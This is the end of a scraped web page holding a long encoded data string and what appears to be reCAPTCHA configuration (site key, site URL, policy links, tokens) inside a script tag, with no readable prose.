Kmw4ooeHLDgMODw78nacOxwo5qw7DDiX/[base64]/woEcwqkBw5RRCBXCkWNUwpjCssKJZcKdGjPCgsKuwqNpw7nDqShjwp96PBTCm3/CnR5Mw5sAwopSw611S37CuMKQw6wETj5+fVkYbH5Ob8OWUw0Cw7t4w6rCvsOvwrxaAnF+w6kECgxewrnDgMKxAGTCjgZ6NcKwa0xuWcOrw5bDn8OEwosED8OGWlciPsKqRMObwooSScKCVRHCpMKBw6rDhMOMZMO/WTXCmMKgwqbCkBPDh8Ksw4Vgw5oiwonDqcKRw6czbwEkTsOcw4sbwrXDlxULwq57RsOgw6wuwpoDLsOUf8Kcw5TDkMKiTsK9w7MXw5LCpsO5YxQHLcKUEyvCkMO6w51kw4Nuwq4fwrDCvMOye8KQwoLCusKywrMdUU/[base64]/Con/DosO4w4YhwoHCnGDDvQsfRBHCglFKD8KoD8KmeMOqasOMZsOVYFLDqsO6GsO4w4DDsMOmJsKvw4k2BX3CjSvDjj3DjcKaw7RIDFHCtx/CuXVWwrpgw7Fhw4leS2pKwq8CGsOVw7F7wpdzBU/DjMKfw6nDr8O9w7gsWAPDliE0MMOGf8Oaw6wnwo/CqMOdFcOfw4LDqnjDtxDCo1PCsVfDr8KTKmrDghVvG3TCh8OhwrPDvsK5wqnDhMOewobDviBJeTlEworDqicwSGgsNVsyfMORwq3Ckj0Jwo/DmhtFwrF1bcKjNcObwqrCn8O5dAvDg8KAFUECwq/CisOPYSZGw7IhcsKpwpXDs8Opw6Qtw7Urw6nCocK7IsKyO04QE8OQwp4Gw7PCscKmbsKUwqDDqkXCtcKQbsK9F8Kfw65/w53ClWh0w5bDiMO6w5fDkFfCp8OmdMKXOWFQJGkuYwFBw5psY8KhC8OEw6nCoMOqw4PDq3DDrsKdKkDCsEPCnsOgw4Z3URsRwqF2w7xaw5XCh8O7w6vDicKwJMOnI3sAw7IswrR3woAQw6vDncOhLiLCtsOQPULCnwDCsA/[base64]/Dom0fE8KMbkvCv8Oqfwc6ScO1w7/DlMOzH05hwoTDtT/DscODwpzCg8OYw5YlwqTCkkMmw7h9wrZ2w6UTWirDq8Kxwr00wplbAEMQw54XNsOxw43DuA1hCcOmecKRPMK4w4LDm8OdX8K7CsKDw6DCuC/DmF7CvSPCmMKrwr7DrcKVF17DvHtCa8KDwonCmG1RXAonbm90PMOyw5VidS4oClRpw5Axw4kVwpVcOcKXw45vJsOzwokUwr3DgcOLGWwULh/CpAJcw7jCrcK4DmoXwoR5L8OFw6nCoFrDtmQ1w5cVC8OjM8KgGwHCvQjDr8OjwqvDq8KVJi8gfXBjwpEpw6F5wrbDl8KEBxPCqsK8w7JfDRFDw4howp/CkMOSw7gSPcK2woPDgiTCgzVBIcK3wqxBPsO9d2jDvMKswpZfwp/[base64]/CpcKtwpE6AsOyw6nDlwR+wq4WH8OGUcONw5DDhsOEcsKqw4lZFMOpEcOrKj1dwqbDoFbDrAPDlh/[base64]/[base64]/[base64]/[base64]/UsOVwobDnn/Djl7DsMOLwpZfRDVZw7QlFMK8EsOTw5HDr1AVfMK8woZab8O6worDsxDDslDCmloFQ8Kqw4Mrw414wrx+U2DCtcOpXWIvG8K6XWApwqgWHHbCqcKOwrkRZcOvwrQ6w4HDpcKdw5s7w5fCrTnCl8OTwoY0wojDtsKfwo1ewpkcXsKcEcKgCCJ3wp/DuMKnw5TDtlLDkDwFwpzDmk07MsOGIh03w7cvw45UNTzDmm0ew4JxwqfDjsK9w4jCgmtGNsKtw5fCiMOeEMOsFcORw60awprCm8OJe8OpQMOsLsK2cifCkzlGw6TDmsKOw5DDmTbCocOww6dzLm/Do2l1w4UibWPCiHvDlMOGQgNXa8KDasKfw47DvxtPwqjCnC/DpyPDhcOUwrN2cVvDqMKRbB4tw7Q3wrs4w7jCusKCSC47wrrCrcOtwq5BV2TCh8Kqw7XDhGU2w7vClcKwPwN8esOmS8O0w4TDnhbDtcOSwoTDtsOgGcO2ZsKWDsOLw4/[base64]/Dn0HCsMO7w4gDD3DCliRgwqgmSMOmMmUqwrPCp8OUcsO0wofCmQN6KMKpRVcAe8KrWjXDg8KbSVDDv8KjwpBpYsKxw6/DvcORH3caYyLCmlA1fsKEMDrClsORwpjCi8OONMKww6xFVcK/WsKzVmsqJj/DjwZZwr0/wp/DisO5UcOfdsOVAVZpZD7CliclwobChnDDqwlHS3sZw7tXe8Okw6VzXwDCi8OkQ8KQbsOAL8KBXiRAbl7CplLDt8KdJMO6ZsO1w7PDoiHCoMKTZggrAFTCr8KBexQiZWo4G8Kuw4XDtT/[base64]/DucKiwpvDncKhw6Qse8OXw6HCtsKsQ8Oiw6AaLcOgw7/[base64]/DqcKYwqjCjQPDoUEWwo3ClQUuwoRqYS7DkMK8wpPDuWHCt0fCpMKLwqtHw6k3w5I6wqRdwoTDmStpF8OXb8Kyw4fDo34sw4ZBw4l4KMOZwrHCgxDChsKTBcO1bsKCwoDDoVjDrxcdwq/CmcORw7sgwql2w7HCncOScwjCk2B7JGDCqh/CgQjCjRNGfh3CtsKWMT9jwpbCpU3DpcOdL8OuD09XfMOFS8K4w77CklTCq8K0OMO/wqTCp8KlwpdgBV3Dv8Otw4kMw4zDg8OlTMKgKMKkwrvDrcOewqssesOOacK0U8Okwp5BwoJ8YRt9Hy3DkMKAU0HDpcOSw6tgw67Cm8OXSH/DrmFzwqTCsFEXGnUrdcKPe8KdHE1Bw6DDqXl9w4LCgyx4H8KoYxfDpMOhwoo6wqULwoonw4/CmcKYw6fDg23CmURZw58rEcOFEzfDn8OBIMKxBirDpVoHw5XClT/CnsOXw5rDvXhBJBnCtMKPw4F2UMKkwolGwrTDsQDDnwgrw68fw50MwpjDoiZQw4MiEMKEXy9KDSXDsMKhRkfCqsOzwphOwot/w5XCg8O6w6UtS8O9w5kuQSvDt8K0w6ARwpMDaMOdwrNyLMKkw4DCnWPDkHXCncOBwot8RHk1w4N7XMK0N1oNwoUWIcKswobCultkMcKLQsK0fcKGG8O6KAzDsVrDk8K1W8KjFWF3w594fi3DiMKCwosaDsKwM8Knw67DngLCgB/[base64]/JcKAIE1XwqfDgDvCggnDmwrCtR7CisK9IsO8BkIzJW13NcOXw41RwpF/[base64]/w4pfczlqw7kXwptwZxdXBHbDs8KLNFfDvsKOw47CqxLDgsO4wqnDsClKTQQYwpbDg8OFSzoTwqR6byR5PjDDqCAawpzCosKpFmI5ZWNSw7nCgVHDmy/[base64]/[base64]/wpzDlMO7w63Cu8KqWcOlwphSw63CvhDDtsOTwpXDq8OAw7NuwqNTQkJrwqsDBMODOsObwrsZw77CosOSw4kbHD/CqsKJw5PDrljCpMKhQsKKwq7CkMOzw4vDhsO2w7/DsTA9B34/DcOXQyrDggDCnl0sclU8dMOyw7jDk8K1U8Kaw64tJ8ODAMOnwpAywowDTMOLw58Cwq7CiEEKcXwDwrPCkSPDu8KbJHbCvsKMwoY3wpnDtgbDpxgZw64JG8KZwpghwp0eAEzCk8Kjw5Eswr/DvyvCoilCEGHCtcO+D19xwqUGwpxnaTHDgAvDvMK2w6Asw4TDnkI/w5tywoxZG0jCgcKGwpYVwocRwqh5w5BOw5lnwrsBTA46wofChS7Dt8KawqvCukkmQMKvw5XDmMKiB3sQNRDChcKeaRPDmsOkX8OJwqzCuBRrC8KnwpsaDsOgwoViQcKVK8KtVXBvwoHDn8Ojw7rCi0pywpdhwonDjj3DqsKadlN0w45Rwr1tAD/[base64]/[base64]/CscKLRMOyPi7CjsKzKyxGVAE2w6YULMKVwp/Ch8ObwrhoRsOYGE8Yw5PCo3pZMMKbwqvCnUsAdCp/[base64]/CnjPCtQ7DhgI5ZMKlSw/DrA1XN8KWw6g6w5pwesK4Thkkw4jCvxRlfSBHw5vDrsK7BzHClsO9wq3DucOlwpw3K1hfwpLCgsO4w71jIcKRw4rCtMKYM8KHwqPDosKgwq3CjxY7EsKlw4Vvw6RLYcKVw5zCtcOVE3fCusKUdwXCoMOwMmvCqcOjwq3CoE/[base64]/DrUQNdXvDtjfDgsKsw7VmwqBjWcK+wpfDgnXDrMKOwrFZw4vCkMOtw5DDg33Dq8Kvw7hCTcOpbC3CiMOCw4d4T1p9w4AebMO/wprCvW/DpcOOw63CgzDCtMK+X3TDrirCmALCrxhCI8KUe8KfbcKSdMK7wohya8K2chJowohqYMKzwp7DsUoyPT8iKlk5w4bCr8K/w70hK8OiPgtKLRJ4I8KCIFRsFT9bKy9RwpATQMO2w6pzwrzCu8OJwrlvZTxQYsKPw5xzwqvDksOwT8OeWMO4wpXCqMKmIBIkwqDCvMKAA8KidcK5w6zCgcOsw7xDcSowUMO6dy9QBgcdw6HCrsOobUs4FXV3KcO+wotCw7Y/[base64]/DrMKiCMOUwrLDucO4w6tlwpA/PQADCFzDhsO/UTvDssO/[base64]/CjcKCL8OuRcK0NxzCnCPCjsKuw44WwrMgN8OuSTd7w6fChsKFR2piXSbCj8KzPGXDhh91QcKjFMKfelgowpzCkMKcwoTDpBlfXMOiw4LDncKJw48iwo9xw6VIw6LDr8OCB8K/McOJw5JLwqUYPMKZEUQWwobCnQ0Ww5DCkRIsw6zDqHbChwoUwrTCksKiwoVxHDzDmsOTwqEePMOKW8K5wpIMO8OeNH4iby/CusK4dcOlF8KsHwxfVcOBMMKnTFdGCy3DsMOZw5VhWcOnW1kKCVF7w7vCnsOIVHrDrTrDtCzCgRPCvcKswo87LcOVwq/DjzfCncKxFwvDuA4FUw1LQsKPQsKHd2fDjyhew7MiCyHDhMKxw4vCo8OKPA0uw6/Dv0FuFyfCqsKUwr/Cp8Oiw67Dv8KLw6PDscOhwoBMQzDCrMOTE1c/B8OMw4YOw4XDv8Osw6TCoWbDs8Kiwq7Cn8OFwp04SMKoBUjDk8KHVsKtXcOYw5zDojpQw5JxwqcmC8K/N0zCksKMw5jCuCDDlcO9wo3Dg8ODEDB2w5fCsMOOw6vCjltawrtbb8Klw4gVDsOtw4xvwohRdW56RgPDtWVpOVIXw4Vzw67Dt8KuwozDvSpOwpZUwpMTIA8WwqfDusOMccO5dMKhccKXVGBCwot7w5bDkVHDkQHCkWElOsK/[base64]/CskdEUTVhwpllL8KAwolUY8OwwqcYw78OZsOpwrTDuGY/wpHDjmjCpMOwLzrDpMKbJcORZ8K3w5vDgsKSJzsow5zDuFdFRMOTw606ZgjCkE0Fwp8SNWZuwqfCiDRgw7TDmsOuf8OywrvCrHHCviVnw5DCkwdQbGV/AwDClyR5M8KPZh3Dl8OWwrF6Wi1EwpcPwoAuKFrDt8K/QkpZSVkfwonClcOtEDHDskjDu2MCfMOJSsKQwooUwrzCvMOzw6TChcKfw6spAMOwwpllKcKPw43CgVvCssO8wpbCsF10w5TCrU3CkyrCp8OfVXvCsUpiw77Ct08Sw7/[base64]/UsOoQzouw7DClsK3wqDDi8K9w5/DsHTDnMOPwqvCiXXDkcOlwrLCk8K4w696JzjDhMKrw5LDisOJKkgRL1XDu8OAw78Ld8OFX8Oww49Ke8KAwoxJwrDCnsOTw5TDqsKNwpHCjF3DjHnCqlDCnsOrU8KUMsORUsOywo3Du8OUc2DCrEQ0wpgawqtGw7LCu8K/[base64]/Q1TDk8O1wqfCvsOYwqPCgMOcWMKXLnPDocOOF8K5w5RlQDnDssKzwo4OeMOqwpzDnyFUYcOGZsOjwozCksOPTAPCvcKqQcKiwrTDv1DDgB7DscOJM1oYwr/DhsKPSSYZw6ttwq47PsObwqJEHMOSwoHDixfCuAwhPcKew6LCiwMWw6PCvQNCw6Vzw4IKw7ALeVTDsyHCv0PChsOSZcKmTMK0woXCiMOywqYOwoLCssKhG8O6wptvw51MEhAVHkcywofCi8OfGyHDicObdcKqN8OfWF/CocKywpTDoXdvVzvDgcOJRsOswpwOehzDk1xJwrvDsRXCrF/DmsKJVsOeXQHChj3CvE7DjcOjw5TDssORw5/DkHo8wrLDg8OGEMOEw6UKRsK/dcOow5BbO8OOw7paZMOfw6vCuRhXFz7Dv8K1dRdqw4Vvw7DCv8KnBcKNwrB7w4bCscOaVH9cCMOEA8Kiwr7DqlfCmMKVwrfCp8Oxa8KFwprDsMK3SRnDp8KYU8KSwpoNFk4mG8Ofw7JFJsO3w5PDpyDDk8KbSwrDjC3CvsKTCMOhw5DDicKEw7A0w5Auw7wzw4Evwp/DmnRPw73DrsOdbnl3w64swqVIw5wtw5ElOMK5wqTCkRdDP8KHPcKIwpLDo8KNZC/CiXfDmsOMMsK3JQXCmMOjw43CqcOSQyXDvhpNw6dsw53CsgYPw40wGBjDicK6X8O2woDCt2clwqYGeDLCojjCqQsWPMO9CDPDkiPDqX/[base64]/DiVdeM8KsR8O8NW5kGyTDvnMbwqQSwoLDrGgnwq8pwoRPXDPDr8KuwpjChMOBcsO6N8O6LV/DiHLCg0zCrMKtKH7Cu8K2OzILwrXDpW/DkcKNwrDDnWLCnAF+wpxSb8KddkQ+woMMIiXCmcO+wrtiw4spey7Ds3hfwpIpwoHDsU/Dv8KOw7ZjJU/Csh3DusKHJMKmwqcrw50aZMOlw53Cig3DljbDisKLf8OqUCzDgDQpOsOKNg4Yw4DCmcO/UyzDqMKRw5NGGC/[base64]/dDPChsOxwozDkAcjw4XDlkbCmsOEw5PCrDzDvEjCgcK3wopyXMKQPMKNwr1DZUHDglIGecOawowBwp/DlFPDsUvCsMO5wrHDlRTCkcKEw4zDtMKEcHZLVcOdwpTCrcOJTWHDgn/CpsKXRWPCg8KeVMOowpfCvnjDn8OWw6PCohBYw78bw6fCoMOmwq/Ct0lIeRDDqFbCuMKwOMK1YztPH1ctbsKxw5Rww6DCgiI/w5lVw4d9LkImw7E+SljCvmrCgEN4wolMwqPClsKDaMOgFRQ3w6XCqsKOK19Jw6I3w6htJznDssOrw5QVWcOKwpjDgCd8EsOFwrDDs1hdwqQzOsOBWm7CqXLCh8O8w5Ndw7/CnMKdwq/Cv8KwWCnDjMK2wpwHN8OLw6fDmn1twrcTMTgIwopZwrPDoMOZcjMaw5JgwrLDocKyH8Kmw7B/w40uIcKswqEGwrnDowZQCAl3wrpiw6DCpcOkw7bCkjBtwrNSwpnCu0fCscKcwoUzQsOWTQXCi28ScUDDocKSDsKWw499clDCiBw6e8OYw7zCjMKnw7PCtsK/wpnCtMOUDiPDocKGWcOkw7XCkjZ5UsO8w7rCusK0wobCo0TCi8OjMyhURsKcFcK/YxltZMOCFQLCg8K+HwsGwrskf0gmwrzCh8OQw5jDjcODXSlkwrwPwpMyw5rDmnESwpAYwpnCr8ObXMKMw5nCi1vDhMKwMQE7IMKJw4nCnyQYfAHDvlTDmx5mw4/Dt8KOYh3DnBlqDMO3wpPDn3zDgsOmwpZAwqAaCUQzPmVew4zCssKCwrNDQVvDoh/DtcK0w5/DiSHDnMOyJDzDrcKbIMK7Z8Kcwo7CggjCksK5w4DDqAbDq8KVw6XCp8OXw5Jvw7IxaMOdVyjCncK5wq/CiybCnMKWw7zDsAkHI8Klw5TDuwjCj1DCqsKwSWPDuADCuMO7a1/CvUQJccKYwqLDhSstWBXCrMOOw5QvUEscw5TDlD/DqmJzEHFyw47DrSUuX3xlGwrCoXBsw5rCpnzChjPDgcKcwpXDmHsQwodiScOvw6PDk8K2w5zDmmAHw5Vxw43CgMK+TmAjwqjCoMO3wqXCtxLCjsOGA1AjwpJbFVJJw6XDuEwFwqR4wo8cRsKXKwcmwrZRdsOjw7QPNMKhwp/[base64]/ChsODw54lEMKFwq0iw5nDhkbDhMKkwojCsyQUwqprw7rDoTDCncO/wr8gcsKhwqTCo8OsKAfCgRIcwpbCsmR1TcOswqwLbk3DgsK1ckDCmsKlXsKHEMKVB8KWG1zCmcOJwrrDiMKMw4bCrQJTw45dwo4SwqUtFMKlw6cnOTvCp8OafT/Cqxw6F1w/[base64]/w67Cn8KNwobDrMOvw6DDi8KrwrbDliXDq23CqcKawo54YcOrwpMqMlvDsgYfGy7DtMOcYsKiS8OVw7fDpDBEWsKqLXHDtcKXXMO9wo1EwqFkw69fBcKdwppzecOGXBdkwqtew6fDjmTCm0IfM1/Cv3jDsi9jwrUQwoHCpyYSw5XDq8K7wqRnK0XDpVPDgcOFAV7DjsOQwoQSM8OAwrfChBwdw7MOwp/CosOLw7Yuw5tFc1PDi2sQw68gw6nCicOTOD7CtWEAZRrCocOOwrEUw5XCpFzDosOzw7vCr8KVB28hwotdw786QcK+WMKzw4XDusOiwr3CtsORw6cfLknCtH5vC1dGwqNQYsKEw517wrFWwovDksKBQMOgXxPCtn/ClULCk8O7TVgUw7bCgMOWTwLDmGIewpLClMKew6bDj08ow6UyDDXDuMOFwoVfw7xXwpQIw7HChRvDq8KIJXnDnCsVFj7ClMOzw53DnMOFcF0mwofDpMO3wq47w6o4w41bCjrDvk/Ch8K3wrbDlcKtw6Usw7jChlrCqghlwqXCmsKWCGxsw4MVw5XCk3suZcOkT8OBdcOgS8OIwp3DjGLDtcODw5jDqRE4bcKgOMORAm/[base64]/CjMO0wrrChT7DvA0gw4k/wqrCmEkfw5rClMOhwqzCvHHDhCnCqxLCiBIDw73CrRczLcKiBBHClcOgX8KPw5PDkRwud8KaZXjDtGzCkSsYw7Yzw6rChXjChXXCrnfDnUpna8K3McKrO8K/aELDtMOfwo9vw6DCj8O1w4DCtMOQwpXCosOlw6vDm8O5w4lOXG5vWSzCgcKeD35Awo04wr8rwp3CkU/DuMOtPyLCrAzChnHCk254NB3DmBViUz8AwoN0w5EUUADDpMOHw6fDtsOUMBBXw41SI8Kxw5oQw4V7U8KmwoXCgxI/w6NKwq7DvjFyw5FtwoDDlxvDuX7CncOUw43Cj8KNa8OfwpPDsSkMwrsYwqN/wo4SN8KGw79KBhNCMy/CkjrCs8OWwqHCnVjDjsOMEybDscOiw67CiMO0woHCpsKjwp5iwpkcwqkUeARewoctw4A2wr7DtwXCrmdAD29zwofDhjUuw7PDqMOgwo/DoBsGJcOmw5gAw6vCksOBZsOCBxfCkSHCiX3CtSN0w6FDwr7DrylBZ8K2aMKlb8KTw7tVIUNwMQLDhcOWTXgMw5nCnkDDpkPCksOeYsOmw7I2wqFAwoU4w7zCqiPChx9JZRpuV3XCgxDDiB/DoCFcH8OTwrFUw6bDlFTCrsKUwrrDiMKzbFDDvcOdwp06w67CrcK/wrZPW8KbWMOSwrzCt8KtwqRjw6hCe8KPw7vDncOvRsKzwqwWLsOjw4h5TwfCshDDrcO3M8OSRsOAw6/Dtjg8AcOqQcKiw75Fw7RSwrZHw5V7c8KaZGbDgQJhw4JHBGsgV3fCsMKmw4ULY8KQwr3Do8KJw6UGUTtrHMOaw4B+woBjBQwrUWDCpsObAl7DqsK5w6oNImvDlcOqwrDDv3TDswbClMOaYkvCsQtJZRXDnMORw5/Co8KXScOjTnkhwrMew6HCrcOAwrDDtDEiJl1kWU5Dw6FWw5E5w7QWB8Kowog7w6UxwrTCpcKAQcKmEWhDQD/[base64]/DqA3DlV9nwrZwfXPCgcKcRcODUcKCwqDDhMK5woXCsAPDpzAPw7XCnMKPw7tYY8KubEjCscObaFDDoigKw4dPwpoGQw7Ct1FXw6bCvcKSw7pow51gwp/DtBlkRMKawr4HwoRawrEhdS7Ckk3DtD5bw5zChsK0w7/CnX4Jwr1kOhjDg0/DqsKXZsO6wofCgW/[base64]/DlcO1GsO+w7xQworCjnzCgcOmwr3DrTjCjMKvwpHDjHbDh27ChcO2w5/DnsKdIcOATsKEw6N4JcKcwpsow5jCrsK4CsOiwojDlUovwqzDsEgSw4dzwoXCsRgrwpbDosObw6x5DsKdWcOEdSzChh9TZkAqFcO3eMKOw7EEPFfDgBPCilfDlMOmwrjDtSEIwpzDrXjCiQbCu8KdK8Ojb8Kcwo/Du8O/fcKrw6jCqcKFCMK2w61LwrgSRMK5J8KWRcOMw64oHmfDisOsw5LDhkhOEW7CpcOodcOwwoBmJsKUwpzDrMKkwrzCj8KfwrnClyDCocKEY8K7JcK/[base64]/DqsOuP8Ozwrcfw4QNdsK9w5pYUBR+Y8K5L8KNw7bCscOXMcKdbGHDjVJVASYQcDNqwpPCjcOwDcKqGcOyw5rCrRjCmnXCnCJpwqdJw4rCvnpHHUNhdsOcfh4kw7bCrl7CrcKHw6NUwp/Cq8Kcw4vCgcKww4U6w4PChAtPw6HCocKIw7XCssOaw6DDtSQnwqdxw6zDqMOKwpPCk2vCnMOEw5NqDCcBNlPDqldjZAjDujPCqARZW8KUwqPDmk7CvFEAGMKnw51QUcOdQSHCtsKJw7guL8OmeRbCgcOrw7rDicKNwrbDixTCt1IWaRAow7vCqMO/FcKQdUFcLMOEw4d/w5/Cq8Oewq/DrcK9woTDi8KXLGjCgENewqxEw4LDgMKwYAfChDBMwrIww4vDn8OAw4/Col0+wrnChBs/wpBjAVjDqMKDw6bCi8OILBRWc0Qcwq7CnsOIB1nDmz98w7PCqUxIwrPDk8OdRBXCtxHCqCDCpSzCkMO3WMK0wpddIMKfTcKow69JXMO/[base64]/wqYgDsOWCVlaw7vDosK3w7JNwpshw5dyGMOCw7bDhMORN8KpOVNCwqTDuMODw5HDgxrDtT7Ds8OdE8O8MC4fw6LCqcOOwoAMGiIrw6vDgQ7CmsOcesO8w7tkQU/DpyDDpj9Fw5sSXwlHw7xNw7nDi8KVGzTDrVnCosOkVRjCh33DpMOgwr1cwr7DssOkM1TDkFErEnnDrsKjwpvDm8OSwoF/UsOqacK9wr1jCnIPIsOQwqIRwoVzC2VnAiwNIMOLw5sabT8fVXTCg8OLA8OkwpfDvh/DvMKjZCvCsgzCpChFV8Krwr1Qw4TCocKyw59sw6hdwrcVFVpicE8ibwrCksKaNcKZSHBlLcOQwoViY8Ozw5x8NsOUDjpuwqlZCsObwqfCiMOzXjspwotpw4fDnhTCpcKAwpxhGRjCgcK4w6DCgTNzYcKxwqHDjGvDpcK5w5clw5VTPQvCpcK7w43Cs1/CosKEc8O5QhFTwobCij1YQAgFwoF4w5PCjMKEwpfDrcK5w67CsWjDhsKgw6Qjwp4Fw79jRsKyw6jColvCowjCkAJzEMK8NsKJAXY7w7FNTMOdwqwLwpdBesKyw5sbwqN2AsO7wqZZD8OpDcOaw6ARw7YULsOBwoRKUA98XSJcw64deg/DgnBRwqLDvGPDtcKDcjnCqMKWwpLDvMOCwpsZwqJ8PXgWFy5RD8OIw7h/a1kOwrdYfMKow5bDnsOjaB/Dj8Kbw7RiFTbDry0zwo0mwpAfKcOEwoPCgmJJZcOhwo1uwrjDuSTDjMKHOcKjQMOdD3DCojjCosOowq/[base64]/wo7CoMK9wqpmwqIcwqJBwqVQwqQ8UQHDk0d3cz/Cn8Kow4hwM8O1wr5Vw7PClQPDoXBtw5bCt8O6wrYlw5VGO8OSwpchEE1REMKZfTrDiDXDocODwo1mwp5KwrXCjFbCvBNeUVRBMcOhw6HCucOzwqNCcB8Lw5NENQ/DhCo6dWIRw5Jiw40GIsK5PMOODXbCsMO8QcKbAMKuSmXCmkhRFkU/wpVZw7EtEXEIAXEkw5PCqsOdPcOkw7PDrsO0KcKMwo3CljQaf8KdwqIiw78m\x22],null,[\x22conf\x22,null,\x226Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dysersa.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vNyNsLgDA0+yj9ooZe987fzChlHZDnN4a7dGN8C6Ruc\\u003d\x22,1,0,null,1,1768714969078,0,0,[123,60,30,160,248],null,[185,127,254,94],\x22RC-dGg3uIxtPi0bNA\x22,null,null,null,null,null,\x220dAFcWeA7cp9E9wYluN7pRrGpqmgRJqgqLpEynu_pMbp_QyFEPMIqIJ-vAoj07-6tZoe-3K8BU_PxMWJm9m5h5AE8YS_RMVOOYSQ\x22,1768797769007]");
    </script></body></html>